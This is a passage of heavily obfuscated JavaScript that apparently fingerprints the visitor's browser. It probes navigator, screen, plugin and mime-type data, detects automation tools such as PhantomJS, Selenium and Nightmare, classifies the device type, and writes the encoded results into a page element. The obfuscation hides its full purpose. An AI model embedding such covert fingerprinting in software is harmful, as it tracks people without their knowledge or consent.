'\x33\x46\x6f\x54')](_0x158da2[_0x0d37('0xe4', '\x78\x72\x69\x70')](_0x5a7d2b),0x0)){_0x158da2[_0x0d37('0xe5', '\x6c\x4a\x6f\x29')](_0x5a7d2b);}continue;}break;}}continue;case'\x32':var _0x158da2=[];continue;case'\x33':for(var _0x592c2e=0x0;_0x5b8c27[_0x0d37('0xe6', '\x6c\x4a\x6f\x29')](_0x592c2e,_0x158da2[_0x0d37('0xe7', '\x26\x7a\x23\x54')]);_0x592c2e++){_0x28fb8a[_0x28fb8a[_0x0d37('0xe8', '\x6c\x4a\x6f\x29')]]=_0x5b8c27[_0x0d37('0xe9', '\x66\x6b\x40\x39')](_0x322d3e,_0x5b8c27[_0x0d37('0xea', '\x51\x28\x42\x56')](_0x0d37('0xeb', '\x32\x6e\x42\x79'),_0x158da2[_0x592c2e]));}continue;case'\x34':try{var _0x404dfd=_0x5b0f30[_0x0d37('0xec', '\x4e\x63\x4c\x51')][_0x0d37('0xed', '\x23\x64\x6f\x36')];if(_0x5b8c27[_0x0d37('0xee', '\x58\x34\x40\x69')](_0x404dfd,0x0)||_0x5b8c27[_0x0d37('0xef', '\x58\x34\x40\x69')](_0x404dfd,null)){_0x28fb8a[_0x28fb8a[_0x0d37('0xf0', '\x37\x46\x30\x57')]]=_0x5b8c27[_0x0d37('0xf1', '\x5a\x76\x4e\x74')](_0x322d3e,_0x0d37('0xf2', '\x33\x46\x6f\x54'));break;}}catch(_0x20fafb){_0x28fb8a[_0x28fb8a[_0x0d37('0xf3', '\x32\x42\x6c\x40')]]=_0x322d3e(_0x0d37('0xf4', '\x28\x50\x5e\x40'));break;}continue;}break;}}catch(_0x314a2a){_0x28fb8a[_0x28fb8a[_0x0d37('0xf5', '\x6d\x77\x50\x5a')]]=_0x5b8c27[_0x0d37('0xf6', '\x6d\x77\x50\x5a')](_0x322d3e,_0x5b8c27[_0x0d37('0xf7', '\x68\x25\x6c\x43')](_0x0d37('0xf8', '\x55\x21\x6c\x42'),_0x314a2a));}break;case _0x0d37('0xf9', '\x6c\x6f\x23\x44'):if(_0x5b8c27[_0x0d37('0xd5', '\x67\x28\x43\x6c')](_0x3291d9,_0x0d37('0xfa', '\x70\x79\x39\x5b'))){try{var _0x12759b='';var _0x241dbc=navigator[_0x0d37('0xfb', '\x33\x56\x21\x6c')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x0d37('0xfc', '\x78\x41\x57\x5d')](_0x241dbc)){_0x12759b=_0x0d37('0xfd', '\x32\x6e\x42\x79');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x0d37('0xfe', '\x30\x5b\x41\x6d')](_0x241dbc)){_0x12759b=_0x0d37('0xff', '\x6c\x6f\x23\x44');}else{_0x12759b=_0x0d37('0x100', '\x64\x28\x72\x36');}_0x28fb8a[_0x28fb8a[_0x0d37('0x62', '\x76\x2a\x24\x43')]]=_0x5b8c27[_0x0d37('0x101', '\x6c\x4a\x6f\x29')](_0x322d3e,_0x5b8c27[_0x0d37('0x102', '\x37\x46\x30\x57')](_0x5b8c27[_0x0d37('0x103', '\x63\x36\x66\x62')](_0x3291d9,'\x3d'),_0x12759b));}catch(_0x41a71a){_0x28fb8a[_0x28fb8a[_0x0d37('0x104', '\x78\x41\x57\x5d')]]=_0x5b8c27[_0x0d37('0x105', '\x78\x72\x69\x70')](_0x322d3e,_0x5b8c27[_0x0d37('0x106', '\x48\x46\x26\x21')](_0x5b8c27[_0x0d37('0x107', '\x6c\x6f\x23\x44')](_0x3291d9,_0x0d37('0x108', '\x33\x56\x21\x6c')),_0x41a71a[_0x0d37('0x109', '\x30\x5b\x41\x6d')]()));}}break;}_0x5b8c27[_0x0d37('0x10a', '\x6c\x4a\x6f\x29')](_0x358ec2);}return _0x28fb8a[_0x0d37('0x10b', '\x37\x46\x30\x57')]();}var _0x2d3307=[[_0x0d37('0x10c', '\x66\x6b\x40\x39'),_0x0d37('0x10d', '\x76\x32\x44\x4f'),function(){return navigator;}],[_0x0d37('0x10e', '\x70\x79\x42\x70'),_0x0d37('0x10f', '\x33\x46\x6f\x54'),function(){return navigator[_0x0d37('0x110', '\x33\x56\x21\x6c')];}],[_0x0d37('0x111', '\x26\x7a\x23\x54'),_0x0d37('0x112', '\x64\x28\x72\x36'),function(){return navigator[_0x0d37('0x113', '\x75\x66\x37\x6e')];}],[_0x0d37('0x114', '\x43\x26\x40\x64'),_0x0d37('0x115', '\x53\x5b\x6f\x4f'),function(){return _0x5b8c27[_0x0d37('0x116', '\x2a\x45\x68\x24')](navigator[_0x0d37('0x117', '\x39\x40\x49\x71')][_0x0d37('0xd', '\x33\x46\x6f\x54')],0x0);}],[_0x0d37('0x118', '\x33\x46\x6f\x54'),_0x0d37('0x10f', '\x33\x46\x6f\x54'),function(){return navigator[_0x0d37('0x119', '\x37\x28\x53\x73')];}],[_0x0d37('0x11a', '\x33\x46\x6f\x54'),_0x0d37('0x11b', '\x63\x36\x66\x62'),function(){return navigator[_0x0d37('0x11c', '\x63\x36\x66\x62')];}],[_0x0d37('0x11d', '\x6d\x77\x50\x5a'),_0x0d37('0x11e', '\x37\x79\x71\x40'),function(){}],[_0x0d37('0x11f', '\x54\x33\x77\x58'),_0x0d37('0x10d', '\x76\x32\x44\x4f'),function(){var _0x157940=ActiveXObject;return _0x157940;}],[_0x0d37('0x120', '\x41\x31\x79\x70'),_0x0d37('0x121', '\x2a\x45\x68\x24'),function(){var _0x3d874b=webkitURL;return _0x3d874b;}],[_0x0d37('0x122', '\x46\x4e\x49\x6b'),_0x0d37('0x123', '\x51\x40\x77\x58'),function(){var _0x5746d9=_phantom;return _0x5746d9;}],[_0x0d37('0x124', '\x58\x34\x40\x69'),_0x0d37('0x125', '\x37\x79\x71\x40'),function(){var _0x5083bd=callPhantom;return _0x5083bd;}],[_0x0d37('0x126', '\x46\x4e\x49\x6b'),_0x0d37('0x127', '\x4f\x35\x5e\x77'),function(){var _0x57aa7f=chrome;return _0x57aa7f;}],[_0x0d37('0x128', '\x51\x28\x42\x56'),_0x0d37('0x129', '\x43\x26\x40\x64'),function(){var _0x24a411=yandex;return _0x24a411;}],[_0x0d37('0x12a', '\x6d\x77\x50\x5a'),_0x0d37('0x12b', '\x75\x66\x37\x6e'),function(){var _0x4188fe=opera;return _0x4188fe;}],[_0x0d37('0x12c', '\x67\x28\x43\x6c'),_0x0d37('0x12d', '\x43\x57\x68\x58'),function(){var _0x29def2=opr;return _0x29def2;}],[_0x0d37('0x12e', '\x63\x36\x66\x62'),_0x0d37('0x123', '\x51\x40\x77\x58'),function(){var _0x3216cb=safari;return _0x3216cb;}],[_0x0d37('0x12f', '\x64\x28\x72\x36'),_0x0d37('0x130', '\x4d\x6b\x7a\x21'),function(){var _0x400a8b=awesomium;return _0x400a8b;}],[_0x0d37('0x131', '\x34\x72\x76\x5d'),_0x0d37('0x12d', '\x43\x57\x68\x58'),function(){var _0x174a16=puffinDevice;return _0x174a16;}],[_0x0d37('0x132', '\x6c\x4a\x6f\x29'),_0x0d37('0x133', '\x55\x21\x6c\x42'),function(){var _0x3fc6db=__nightmare;return _0x3fc6db;}],[_0x0d37('0x134', '\x37\x79\x71\x40'),_0x0d37('0x135', '\x26\x7a\x23\x54'),function(){var _0x23fdba=domAutomation;return _0x23fdba;}],[_0x0d37('0x136', '\x39\x40\x49\x71'),_0x0d37('0x137', '\x48\x46\x26\x21'),function(){var _0x5a3043=domAutomationController;return _0x5a3043;}],[_0x0d37('0x138', '\x25\x79\x4f\x49'),_0x0d37('0x130', '\x4d\x6b\x7a\x21'),function(){var _0x3bda10=_Selenium_IDE_Recorder;return _0x3bda10;}],[_0x0d37('0x139', '\x32\x42\x6c\x40'),_0x0d37('0x13a', '\x76\x2a\x24\x43'),function(){return document[_0x0d37('0x13b', '\x6c\x4a\x6f\x29')];}],[_0x0d37('0x13c', '\x42\x42\x4b\x75'),_0x0d37('0x13d', '\x30\x5b\x41\x6d'),function(){return document[_0x0d37('0x13e', '\x66\x6b\x40\x39')];}],[_0x0d37('0x13f', '\x43\x57\x68\x58'),_0x0d37('0x13d', '\x30\x5b\x41\x6d'),function(){return process[_0x0d37('0x140', '\x51\x40\x77\x58')];}],[_0x0d37('0x141', '\x63\x36\x66\x62'),_0x0d37('0x125', '\x37\x79\x71\x40'),function(){return global[_0x0d37('0x142', '\x66\x6b\x40\x39')];}],[_0x0d37('0x143', '\x34\x72\x76\x5d'),_0x0d37('0x144', '\x33\x56\x21\x6c'),function(){return global[_0x0d37('0x145', '\x4f\x35\x5e\x77')];}],[_0x0d37('0x146', '\x51\x28\x42\x56'),_0x0d37('0x147', '\x58\x34\x40\x69'),function(){return WebAssembly;}],[_0x0d37('0x148', '\x48\x46\x26\x21'),_0x0d37('0x149', '\x64\x28\x72\x36'),function(){return _0x5b8c27[_0x0d37('0x14a', '\x63\x36\x66\x62')](require,'\x66\x73');}],[_0x0d37('0x14b', '\x78\x72\x69\x70'),_0x0d37('0x14c', '\x32\x42\x6c\x40'),function(){return _0x5b8c27[_0x0d37('0x14d', '\x70\x79\x39\x5b')](globalThis,global);}],[_0x0d37('0x14e', '\x32\x42\x6c\x40'),_0x0d37('0x14f', '\x6c\x4a\x6f\x29'),function(){return window[_0x0d37('0x150', '\x25\x79\x4f\x49')]();}],[_0x0d37('0x151', '\x23\x64\x6f\x36'),_0x0d37('0x152', '\x46\x59\x7a\x48'),function(){return navigator[_0x0d37('0x153', '\x2a\x45\x68\x24')];}],[_0x0d37('0x154', '\x51\x40\x77\x58'),_0x0d37('0x12b', '\x75\x66\x37\x6e'),function(){return navigator[_0x0d37('0x155', '\x25\x79\x4f\x49')];}],[_0x0d37('0x156', '\x37\x79\x71\x40'),_0x0d37('0xa6', '\x78\x72\x69\x70'),function(){return navigator[_0x0d37('0x157', '\x46\x59\x7a\x48')];}],[_0x0d37('0x158', '\x30\x5b\x41\x6d'),_0x0d37('0x115', '\x53\x5b\x6f\x4f'),function(){return _0x5b8c27[_0x0d37('0x159', '\x32\x6e\x42\x79')](navigator[_0x0d37('0x15a', '\x46\x4e\x49\x6b')],'\x43');}],[_0x0d37('0x15b', '\x37\x28\x53\x73'),_0x0d37('0x15c', '\x5a\x76\x4e\x74'),function(){window[_0x0d37('0x15d', '\x37\x79\x71\x40')]=Object[_0x0d37('0x15e', '\x63\x36\x66\x62')](window);return window[_0x0d37('0x15f', '\x32\x42\x6c\x40')][_0x0d37('0xa5', '\x46\x4e\x49\x6b')];}],[_0x0d37('0x160', '\x78\x41\x57\x5d'),_0x0d37('0x161', '\x37\x79\x71\x40'),function(){return _0x5b8c27[_0x0d37('0x162', '\x37\x28\x53\x73')](window[_0x0d37('0x163', '\x34\x72\x76\x5d')],0x0);}],[_0x0d37('0x164', '\x41\x31\x79\x70'),_0x0d37('0x165', '\x37\x28\x53\x73'),function(){return window[_0x0d37('0x166', '\x30\x5b\x41\x6d')]==0x0;}],[_0x0d37('0x167', '\x34\x72\x76\x5d'),_0x0d37('0x168', '\x70\x79\x42\x70'),function(){return window[_0x0d37('0x169', '\x58\x34\x40\x69')];}],[_0x0d37('0x16a', '\x39\x40\x49\x71'),_0x0d37('0x16b', '\x4f\x35\x5e\x77'),function(){return window[_0x0d37('0x16c', '\x23\x64\x6f\x36')][_0x0d37('0x16d', '\x58\x34\x40\x69')]();}],[_0x0d37('0x16e', '\x46\x59\x7a\x48'),_0x0d37('0x16f', '\x2a\x45\x68\x24'),function(){return _0x5b8c27[_0x0d37('0x170', '\x46\x59\x7a\x48')](Boolean,_0x5b8c27[_0x0d37('0x171', '\x43\x26\x40\x64')](typeof process,_0x0d37('0x172', '\x33\x46\x6f\x54'))&&process[_0x0d37('0x173', '\x37\x79\x71\x40')]&&process[_0x0d37('0x174', '\x70\x79\x39\x5b')][_0x0d37('0x175', '\x30\x5b\x41\x6d')]);}],[_0x0d37('0x176', '\x2a\x45\x68\x24'),_0x0d37('0x10f', '\x33\x46\x6f\x54'),function(){return document[_0x0d37('0x177', '\x5a\x76\x4e\x74')];}],[_0x0d37('0x178', '\x6c\x6f\x23\x44'),_0x0d37('0x179', '\x66\x6b\x40\x39'),function(){return eval[_0x0d37('0x17a', '\x76\x2a\x24\x43')]()[_0x0d37('0x17b', '\x63\x36\x66\x62')];}],[_0x0d37('0x17c', '\x34\x72\x76\x5d'),_0x0d37('0x16f', '\x2a\x45\x68\x24'),function(){return navigator[_0x0d37('0x17d', '\x43\x26\x40\x64')][_0x0d37('0x17e', '\x78\x41\x57\x5d')];}],[_0x0d37('0x17f', '\x37\x79\x71\x40'),_0x0d37('0x180', '\x28\x50\x5e\x40'),function(){return deviceType;}],[_0x0d37('0x181', '\x32\x6e\x42\x79'),_0x0d37('0x182', '\x68\x25\x6c\x43'),function(){return screen[_0x0d37('0x183', '\x58\x34\x40\x69')];}],[_0x0d37('0x184', '\x62\x61\x72\x46'),_0x0d37('0x185', '\x67\x28\x43\x6c'),function(){return screen[_0x0d37('0x186', '\x53\x5b\x6f\x4f')];}],[_0x0d37('0x187', '\x64\x28\x72\x36'),_0x0d37('0x188', '\x37\x28\x53\x73'),function(){var _0x33f044=eoapi;return _0x33f044;}],[_0x0d37('0x189', '\x6c\x6f\x23\x44'),_0x0d37('0x18a', '\x32\x6e\x42\x79'),function(){var _0x402376=eoapi_VerifyThis;return _0x402376;}],[_0x0d37('0x18b', '\x6d\x77\x50\x5a'),_0x0d37('0x18c', '\x28\x50\x5e\x40'),function(){var _0x59a8b8=eoapi_extInvoke;return _0x59a8b8;}],[_0x0d37('0x18d', '\x4f\x35\x5e\x77'),_0x0d37('0x18e', '\x25\x79\x4f\x49'),function(){var _0x3ecacc=eoWebBrowserDispatcher;return _0x3ecacc;}],[_0x0d37('0x18f', '\x64\x28\x72\x36'),_0x0d37('0x190', '\x6d\x77\x50\x5a'),function(){return window[_0x0d37('0x191', '\x30\x5b\x41\x6d')];}],[_0x0d37('0x192', '\x78\x72\x69\x70'),_0x0d37('0x193', '\x32\x6e\x42\x79'),function(){return _0x5b8c27[_0x0d37('0x194', '\x43\x72\x34\x21')](navigator[_0x0d37('0x195', '\x33\x46\x6f\x54')][_0x0d37('0x196', '\x78\x72\x69\x70')],0x2);}],[_0x0d37('0x197', '\x41\x31\x79\x70'),_0x0d37('0x115', '\x53\x5b\x6f\x4f'),function(){return _0x5b8c27[_0x0d37('0x198', '\x78\x41\x57\x5d')](navigator[_0x0d37('0x199', '\x4d\x6b\x7a\x21')][_0x0d37('0x90', '\x51\x28\x42\x56')],0x2);}],[_0x0d37('0x19a', '\x64\x28\x72\x36'),_0x0d37('0x123', '\x51\x40\x77\x58'),function(){return window[_0x0d37('0x19b', '\x64\x28\x72\x36')];}],[_0x0d37('0x19c', '\x2a\x45\x68\x24'),_0x0d37('0x165', '\x37\x28\x53\x73'),function(){return navigator[_0x0d37('0x19d', '\x70\x79\x42\x70')][_0x0d37('0x19e', '\x58\x34\x40\x69')][0x0][_0x0d37('0x19f', '\x75\x66\x37\x6e')];}],[_0x0d37('0x1a0', '\x68\x25\x6c\x43'),_0x0d37('0x1a1', '\x51\x40\x77\x58'),function(){return navigator[_0x0d37('0x1a2', '\x43\x26\x40\x64')][_0x0d37('0x1a3', '\x76\x32\x44\x4f')][0x1][_0x0d37('0x1a4', '\x67\x28\x43\x6c')];}],[_0x0d37('0x1a5', '\x62\x61\x72\x46'),_0x0d37('0x1a6', '\x70\x79\x42\x70'),function(){return navigator[_0x0d37('0x1a7', '\x54\x33\x77\x58')][_0x0d37('0x1a8', '\x53\x5b\x6f\x4f')][0x2][_0x0d37('0x1a9', '\x37\x28\x53\x73')];}],[_0x0d37('0x1aa', '\x53\x5b\x6f\x4f'),_0x0d37('0x130', '\x4d\x6b\x7a\x21'),function(){return navigator[_0x0d37('0x1ab', '\x25\x79\x4f\x49')][_0x0d37('0x1ac', '\x2a\x45\x68\x24')];}],[_0x0d37('0x1ad', '\x78\x72\x69\x70'),_0x0d37('0x1ae', '\x32\x42\x6c\x40'),function(){return navigator[_0x0d37('0x1af', '\x78\x41\x57\x5d')];}],[_0x0d37('0x1b0', '\x70\x79\x39\x5b'),_0x0d37('0x161', '\x37\x79\x71\x40'),function(){return navigator[_0x0d37('0x1b1', '\x39\x40\x49\x71')][_0x0d37('0x1b2', '\x37\x46\x30\x57')];}],[_0x0d37('0x1b3', '\x34\x72\x76\x5d'),_0x0d37('0x1b4', '\x28\x50\x5e\x40'),function(){return navigator[_0x0d37('0x1b5', '\x55\x21\x6c\x42')][_0x0d37('0x1b6', '\x64\x28\x72\x36')];}]];try{var _0x136357=_0x0d37('0x1b7', '\x76\x32\x44\x4f')[_0x0d37('0x1b8', '\x37\x28\x53\x73')]('\x7c'),_0x177902=0x0;while(!![]){switch(_0x136357[_0x177902++]){case'\x30':_0x2d3307[_0x0d37('0xe5', '\x6c\x4a\x6f\x29')]([_0x5b8c27[_0x0d37('0x1b9', '\x70\x79\x42\x70')](_0x5b8c27[_0x0d37('0x1ba', '\x33\x46\x6f\x54')](_0x5b8c27[_0x0d37('0x1bb', '\x30\x5b\x41\x6d')]('\x27',_0x366bd3),'\x27'),_0x0d37('0x1bc', '\x34\x72\x76\x5d')),_0x0d37('0x115', '\x53\x5b\x6f\x4f'),function(){return _0x366bd3[_0x0d37('0x1bd', '\x43\x57\x68\x58')]();}]);continue;case'\x31':if(!_0x467c78[_0x0d37('0x1be', '\x4d\x6b\x7a\x21')])_0x467c78[_0x0d37('0x1bf', '\x37\x46\x30\x57')]=_0x193bf3;continue;case'\x32':_0x5b8c27[_0x0d37('0x1c0', '\x76\x32\x44\x4f')](_0x358ec2);continue;case'\x33':var _0x366bd3=_0x0d37('0x1c1', '\x2a\x45\x68\x24');continue;case'\x34':if(_0x51d3cc){try{_0x301048[_0x0d37('0x1c2', '\x70\x79\x39\x5b')]=_0x5b8c27[_0x0d37('0x1c3', '\x66\x6b\x40\x39')](_0x58c9fe,_0x51d3cc);}catch(_0x30b271){}}continue;case'\x35':if(_0x57a4ca){_0x2d3307[_0x0d37('0x1c4', '\x70\x79\x39\x5b')]([_0x57a4ca,_0x0d37('0x1c5', '\x5e\x50\x53\x35')]);_0x5b8c27[_0x0d37('0x1c6', '\x5a\x76\x4e\x74')](_0x1d14ea,_0x5b8c27[_0x0d37('0x1c7', '\x28\x50\x5e\x40')](_0x131823,_0x2d3307));}continue;case'\x36':_0x5b8c27[_0x0d37('0x1c8', '\x51\x28\x42\x56')](_0x1d14ea,_0x5b8c27[_0x0d37('0x1c9', '\x43\x57\x68\x58')](_0x131823,_0x2d3307));continue;case'\x37':_0x19125b[_0x0d37('0x1ca', '\x4d\x6b\x7a\x21')](_0x0d37('0x1cb', '\x55\x21\x6c\x42'))[_0x0d37('0x1cc', '\x75\x66\x37\x6e')]=_0x5b8c27[_0x0d37('0x1cd', '\x42\x42\x4b\x75')](_0x0d37('0x1ce', '\x5a\x76\x4e\x74'),_0x467c78[_0x0d37('0x1cf', '\x32\x42\x6c\x40')][_0x0d37('0x1d0', '\x4d\x6b\x7a\x21')]());continue;}break;}}catch(_0x37c552){_0x19125b[_0x0d37('0x1d1', '\x6c\x6f\x23\x44')](_0x0d37('0x1d2', '\x33\x56\x21\x6c'))[_0x0d37('0x1d3', '\x68\x25\x6c\x43')]=_0x5b8c27[_0x0d37('0x1d4', '\x6c\x4a\x6f\x29')](_0x0d37('0x1d5', '\x70\x79\x42\x70'),_0x467c78[_0x0d37('0x1d6', '\x54\x33\x77\x58')](_0x37c552[_0x0d37('0x1d7', '\x76\x2a\x24\x43')]));}finally{if(_0x51d3cc)_0x301048[_0x0d37('0x1d8', '\x68\x25\x6c\x43')]=_0x51d3cc;}}());